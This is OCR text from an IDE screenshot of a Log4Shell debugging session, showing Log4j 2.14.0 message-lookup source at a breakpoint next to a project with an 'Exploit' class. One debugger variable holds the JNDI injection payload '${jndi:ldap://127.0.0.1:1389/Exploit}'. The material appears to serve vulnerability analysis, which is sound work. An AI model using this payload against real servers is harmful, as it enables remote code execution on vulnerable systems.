 Log4j11Test
log4j-core-2.14.0-sources.jar org apache logging log4j core pattern MessagePatternConverter
Project
log4j C:\Users\Admin\Downloads\shiro-shiro-root-1.2.4\samples\log4j
.idea
src
main
java
com.nanchen.log4j
Log4j11Test
Exploit
Exploit.class
resources
test
target
log4j.iml
pom.xml
External Libraries
< 1.8 > C:\Program Files\Java\jdk1.8.0_131
Maven: org.apache.logging.log4j:log4j-api:2.14.0
Maven: org.apache.logging.log4j:log4j-core:2.14.0
log4j-core-2.14.0.jar library root
META-INF
Log4j11Test.java MessagePatternConverter.java AbstractOutputStreamAppender.java LoggerConfig.java PatternLayout.java
PatternFormatter.java LoggerPatternConverter.java AbstractStringLayout.java Encoder.java AbstractLayout.java
Match Case Words Regex
122 } else {
123 ((StringBuilderFormattable) msg).formatTo(workingBuilder); msg: MutableLogEvent@1603
124 }
125
126 // TODO can we optimize this?
127 if (config != null && !noLookups) {
128 for (int i = offset; i < workingBuilder.length() - 1; i++) { i: 49
129 if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') { i: 49
130 final String value = workingBuilder.substring(offset, workingBuilder.length()); value: "${j
131 workingBuilder.setLength(offset); workingBuilder: "17:09:58.413 [main] ERROR Log4jDemoAppli
132 workingBuilder.append(config.getStrSubstitutor().replace(event, value));
133 }
134 }
135 }
136 if (doRender) {
137 textRenderer.render(workingBuilder, toAppendTo);
138 }
139 return;
MessagePatternConverter format()
Ant Build
Maven Projects
Database
Debug: Log4j11Test Log4j11Test Log4j11Test Log4j11Test
Debugger Console
Frames
"main"@1 in group "main": RUNNING
format:131, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
Variables
this = {MessagePatternConverter@1671}
event = {MutableLogEvent@1603}
toAppendTo = {StringBuilder@1604} "17:09:58.413 [main] ERROR Log4jDemoApplication - ${jndi:ldap://127.0.0.1:1389/Exploit}"